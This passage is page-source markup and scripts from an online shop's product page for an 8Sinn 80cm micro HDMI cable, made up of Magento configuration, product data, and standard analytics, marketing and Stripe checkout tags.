                <polygon stroke="none" points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon><rect stroke="none" x="8" y="2" width="2" height="1"></rect><polygon stroke="none" points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 18 15.3">
                <path stroke="none" d="M5.1.9A5,5,0,0,1,10,2.8,5.1,5.1,0,0,1,14.9.9,5.3,5.3,0,0,1,19,6.3a5.8,5.8,0,0,1-2.6,4.4l-5.6,4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1,8.3,1,6.3A5.2,5.2,0,0,1,5.1.9ZM5,9.3c.8.7,3.8,3.4,5,4.3,1.2-.9,4.3-3.6,5-4.3s2-1.9,2-3a3.3,3.3,0,0,0-2.4-3.5,3.1,3.1,0,0,0-3.5,2.1l-.4.9H9.4l-.5-.9A2.9,2.9,0,0,0,5.5,2.8,3.3,3.3,0,0,0,3,6.3C3,7.4,3.8,8.2,5,9.3Z" transform="translate(-1 -0.8)"/>            </symbol>
        </svg>
    

	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>


<!-- Meta Pixel Code -->

                    

    <!-- End Meta Pixel Code -->

    </div><div class="ox-modals__holder"></div>

    
































































<script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.8sinn.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.8sinn.com\u002Fstatic\u002Fversion1727086548\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.8sinn.com/static/version1727086548/_cache/merged/e4642d1ee2c0df37f79e05e05e0b540d.min.js"></script><script src="//code.tidio.co/vtq3yolaqhgn8btxcsy3uwsceqsxdfi8.js" async></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-EPRJMGZDTH"></script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EPRJMGZDTH');</script><script
  async type="text/javascript"
  src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=Rabn8i"
></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="application/ld+json">    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": {
            "@type": "ListItem",
            "position": 1,
            "name": "8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm",
            "item": "https://www.8sinn.com/products/hdmi-cables/8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html"
        }
    }
    </script><script type="application/ld+json">    {"@context":"http:\/\/schema.org\/","@type":"Product","name":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","image":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/600dea0934bb244c2dcf99f55074e352\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg","description":"Flexible and thin 80cm Micro HDMI - HDMI Cable. Perfect cables for filmmakers have to easily bend and twist to fit into tight spaces on the camera rig. ","brand":{"@type":"Brand","name":"8Sinn"},"sku":"8-extrathin-micro-hdmi","gtin":"5903089530329","offers":{"@type":"Offer","priceCurrency":"USD","priceValidUntil":"2026-01-01","url":"https:\/\/www.8sinn.com\/products\/hdmi-cables\/8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html","price":"21","availability":"http:\/\/schema.org\/InStock"}}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-58-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-58-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-59-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-59-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-62-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-62-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-63-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-63-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-64-240-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-64-240-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text/x-magento-init">{"*":{"Magento_GoogleGtag\/js\/google-adwords":{"conversionId":"AW-10861586077","gtagSiteSrc":"https:\/\/www.googletagmanager.com\/gtag\/js?id=AW-10861586077"},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"tracking":[],"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.8sinn.com","secure":true,"lifetime":"3600"},"Magento_Ui\/js\/core\/app":{"components":{"customer":{"component":"Magento_Customer\/js\/view\/customer"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.8sinn.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.8sinn.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.8sinn.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.8sinn.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.8sinn.com\/static\/version1727086548\/frontend\/Olegnax\/athlete2\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","apptrian_metapixelapi_matching_section"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"reclaim\/checkout\/reload":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.8sinn.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","apptrian_metapixelapi_matching_section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.8sinn.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.8sinn.com\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"60":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.8sinn.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/60\\\/\",\"data\":{\"product\":\"60\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.8sinn.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/60\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.8sinn.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"60\",\"uenc\":\"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s\"}}","required_options":null},"price_info":{"final_price":21,"max_price":21,"max_regular_price":21,"minimal_regular_price":21,"special_price":null,"minimal_price":21,"regular_price":21,"formatted_prices":{"final_price":"<span class=\"price\">$21.00<\/span>","max_price":"<span class=\"price\">$21.00<\/span>","minimal_price":"<span class=\"price\">$21.00<\/span>","max_regular_price":"<span class=\"price\">$21.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$21.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":21,"max_price":21,"max_regular_price":21,"minimal_regular_price":21,"special_price":21,"minimal_price":21,"regular_price":21,"formatted_prices":{"final_price":"<span class=\"price\">$21.00<\/span>","max_price":"<span class=\"price\">$21.00<\/span>","minimal_price":"<span class=\"price\">$21.00<\/span>","max_regular_price":"<span class=\"price\">$21.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$21.00<\/span>","regular_price":"<span class=\"price\">$21.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$21.00<\/span>"}},"images":[{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/d11962cbd041d174996024e239e19d2d\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","resized_width":240,"resized_height":240},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ae2e05a0a8c386789805ebfd6ca1190f\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","resized_width":270,"resized_height":270},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/6becce5f62d4c2a25de770ed94462f98\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","resized_width":75,"resized_height":75},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/d11962cbd041d174996024e239e19d2d\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","resized_width":240,"resized_height":240},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/429b4b76d48fc3baac152aa1ca49f2e3\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","resized_width":270,"resized_height":207},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/6becce5f62d4c2a25de770ed94462f98\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","resized_width":75,"resized_height":75}],"url":"https:\/\/www.8sinn.com\/8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html","id":60,"name":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.8sinn.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":60,\"uenc\":\"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}},"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-product":[]},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm"}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg","caption":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","position":"5","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_2_1.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_2_1.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_2_1.jpg","caption":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","position":"6","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve"},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.8sinn.com\/instantpurchase\/button\/placeOrder\/"}}}}},"#product_addtocart_form":{"AtProductValidate":[]},"[data-role=priceBox][data-price-box=product-id-60]":{"priceBox":{"priceConfig":{"productId":"60","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}},"body":{"addToWishlist":{"productType":"simple"},"pageCache":{"url":"https:\/\/www.8sinn.com\/page_cache\/block\/render\/id\/60\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_60","catalog_product_view_sku_8-extrathin-micro-hdmi","bss_richsnippets_remove","olegnax_athlete2_header_move_minicart","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_move_review","olegnax_athlete2_catalog_product_info_wrapper"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html"},"versionCookieName":"private_content_version"},"requireCookie":{"noCookieUrl":"https:\/\/www.8sinn.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}},".js-mage-tabs":{"tabs":{"openedState":"active"}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"8-extrathin-angled-micro-hdmi"}}}</script><script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3520841,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
window.addEventListener("load", (event) => {
            <!-- Google tag (gtag.js) -->
            const scriptLibrary = document.createElement('script');
            scriptLibrary.setAttribute(
                'src',
                'https://www.googletagmanager.com/gtag/js?id=G-EPRJMGZDTH',
            );
            document.head.appendChild(scriptLibrary);
        }, false);
window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-EPRJMGZDTH');
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.8sinn.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.8sinn.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.8sinn.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.8sinn.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.8sinn.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.8sinn.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.8sinn.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.8sinn.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.8sinn.com\/captcha\/refresh\/","isRequired":false,"timestamp":1767235185}}};
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
  require(['domReady!'], function () {
    var klaviyo = window.klaviyo || [];
      klaviyo.push(['track', 'Viewed Product', {"ProductID":"60","Name":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","SKU":"8-extrathin-micro-hdmi","URL":"https:\/\/www.8sinn.com\/8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html","Price":"21.00","FinalPrice":"21.00","Categories":["HDMI Cables"],"ImageURL":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/600dea0934bb244c2dcf99f55074e352\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg"}]);
      klaviyo.push(['trackViewedItem', {"Title":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","ItemId":"60","Url":"https:\/\/www.8sinn.com\/8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html","Categories":["HDMI Cables"],"Metadata":{"Price":"21.00"},"ImageURL":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/600dea0934bb244c2dcf99f55074e352\/8\/s\/8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg"}]);
  });
require(['domReady!', 'StripeIntegration_Payments/js/stripe_payments_express', 'Magento_Customer/js/customer-data'], function(domReady, stripeExpress, customerData)
        {
            var cart = customerData.get('cart');
            var initECE = function()
            {
                var locationDetails = {
                    location: 'product',
                    productId: '60',
                };
                stripeExpress.initStripeExpress(
                    '#payment-request-button',
